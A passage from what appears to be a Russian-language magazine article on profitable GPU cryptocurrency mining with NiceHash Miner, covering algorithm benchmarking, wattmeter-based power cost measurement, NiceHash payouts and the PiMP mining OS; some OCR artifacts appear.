

Исключение: у тебя есть инсайдерская информация о том, что в какой-то альткойн готовятся большие инвестиции. Ты майнишь его впрок, невзирая на текущий низкий показатель прибыльности. Просто в расчете на то, что курс однажды резко взлетит и ты выгодно продашь намайненное загодя. Однако это уже биржевая игра в угадайку. Можно сорвать куш или все потерять как фишка ляжет. NHM помогает получить стабильный доход максимально эффективным образом. Какие бы альткойны ты ни майнил, вознаграждение получишь в «золотом стандарте» — биткойнах. Именно к курсу биткойна пока привязаны все остальные.

В качестве еще одного резервного алгоритма на время тестов я использовал Lyra2REv2. Он исключительно шустро реализован в CCminer и при этом меньше грузит видеокарту, чем ethminer с его DAG-файлами или «экскаватор» для копания ZCash. Вторая лира порой оказывалась самым прибыльным вариантом, особенно в период биржевых штормов.



#### Лира на скамейке запасных

Для определения наиболее прибыльного алгоритма учитывается целый ряд параметров:

- эквивалентная скорость алгоритмов, выраженная в гигахешах в секунду  $(GH/S)$ ;
- средневзвешенная цена текущих ордеров для каждого алгоритма на пуле NiceHash (вычисление эквивалентной доходности альткойнов);
- суммарный объем открытых ордеров по каждому алгоритму (чтобы не переключаться на те алгоритмы, ордера по которым быстро исполнят- $CA).$

Также опционально задаются пользовательские поправки (fX-параметры), такие как скорость фермы и расходы на ее электроснабжение за сутки.

Итоговая таблица прибыльности рассчитывается после бенчмарка. Я рекомендую выбирать точный метод оценки вместо стандартного, поскольку из-за особенностей отдельных алгоритмов их эффективность  $\mathsf B$ ЭКСпресс-тестах оценивается некорректно. Например, у Dagger-Hashimoto запуск майнера сопровождается длительными операциями записи DAG-файлов в память видеокарт и последовательным стартом тредов. Поэтому в первую минуту он демонстрирует заметно меньшую производительность, чем в последующее время.



Измеряем производительность майнинга на разных алгоритмах

Прибыльность в таблице бенчмарка указывается в нормированных единицах: ВТС/GH/день. Из-за разной сложности вычисления хешей каждым алгоритмом и майнером в NHM применяются коэффициенты пересчета их скорости относительно Scrypt. Это именно ориентировочные значения. Например, для ScryptJaneNf16 коэффициент по умолчанию задан 0,0007, а для Keccak -500. Конкретно на твоей ферме они могут оказаться другими. Также по умолчанию для следующих алгоритмов заданы нулевые коэффициенты: Lyra2RE, Lyra2REv2, Quark, Qubit, WhirlpoolX. Поэтому, когда накопится собственная статистика работы фермы, стоит внести поправки. О том, как это сделать, читай в FAQ на официальном сайте.

Лайфхак: среди множества доступных криптовалют стоит оставить только две-три наиболее прибыльные, чтобы переключаться между НИМИ. Как минимум надо отключить самые убыточные и не тратить на них время. К примеру, Decred на момент написания статьи майнить было невыгодно. При увеличении хешрейта в четыре раза он стал приносить только вдвое больше, поскольку резко выросла сложность вычислений и обвалились кур-CЫ.



С помощью NHM можно майнить и на процессорах, но это имеет экономический смысл только в том случае, если у тебя их много, они ничем не заняты и ты не платишь за потраченную ими электроэнергию.



#### Учитываем реальные затраты

Начинающие майнеры часто допускают одну и ту же ошибку: они довольствуются грубыми прикидками затрат по TDP видеокарт, поскольку именно эту величину им сообщают консольные майнеры. Между тем она не отражает реальное положение вещей. Есть способы оценить затраты на майнинг более достоверно.

Измерить полную потребляемую мощность всей фермы поможет прибор под названием ваттметр. Для своих экспериментов я выбрал Robiton PM-2, как самый точный среди всех потребительских моделей.



Потребление системного блока в простое

Он измеряет потребление подключенной нагрузки суммарной мощностью до 3,6 кВт, чего хватит для большинства ферм начального и среднего уровня. На том же экране прибор показывает и другие параметры питания: напряжение, силу тока, коэффициент мощности... Он даже умеет запоминать общее количество потребленной энергии и автоматически вычислять ее стоимость, если ты задашь актуальный тариф.



Потребление системного блока во время майнинга на одной GTX1070

Дополнительно я вывел на экран показания от встроенного ваттметра в ИБП CyberPower CP900EPFCLCD. Он измеряет текущую мощность вообще всей системы. В моем случае в нее входит монитор, роутер, внешний жесткий диск и дополнительная система охлаждения. Полное потребление всей системы можно увидеть на скриншотах с запущенными майнерами.

#### ЗАЧЕМ ОПЕНСОРСНЫЙ МАЙНИНГ РАЗРАБОТЧИКАМ?

Есть немало способов получить прибыль, занимаясь криптовалютой. Одним из самых честных я считаю создание специализированного сервиса, который помогает инвесторам, трейдерам и майнерам разного типа найти друг друга. Например, есть желающие купить услуги облачного майнинга, чтобы не тратиться на железо и не возиться с его настройкой и обслуживанием. Также есть желающие майнить в пуле на своем железе, то есть фактически удаленно сдавать свои аппаратные мощности в аренду. Ресурс NiceHash, запущенный в 2014 году, объединяет тех и других, а сам получает прибыль за счет комиссий.

Единичная услуга посредника стоит дешево, но, помноженная на тысячи контрактов, она приносит ощутимую прибыль. Комиссии на вывод составляют 2-4%. Выплаты за любой майнинг происходят в биткойнах по расписанию:

всех внутренних счетов, на • ежедневно ДЛЯ КОТОРЫХ накопилось более 0,001 ВТС;

• ежедневно для всех внешних кошельков, если накопилось более 0,1 ВТС; • еженедельно для всех внешних кошельков, если накопилось более 0,01 BTC.



#### Выплата от NHM в процессе

Невыплаченный баланс - это активы NiceHash, которые также приносят им

прибыль за счет аккумулирования криптовалюты и возможности инвестировать ее.

#### **PIMP**

Самые ленивые могут купить образ портативной операционки для майнинга - PiMP (Portable Instant Mining Platform). Это специализированный и крайне простой в освоении клон Debian с графическим интерфейсом, его рекомендуется устанавливать на переносной SSD размером от 16 Гбайт. Флешки не подойдут из-за высокой интенсивности операций перезаписи, а USB-HDD поддерживаются, но не рекомендуются из-за низкой скорости.

PIMP поддерживает алгоритмы Groestl, HEFTY1, JHA, Keccak, NIST5, Quark, Qubit, Scrypt, Scrypt-N, Scrypt-Jane, Skein, X11, X13 и X15. В него постоянно добавляется поддержка других алгоритмов, но только тех, которые можно эффективно майнить на видеокартах. 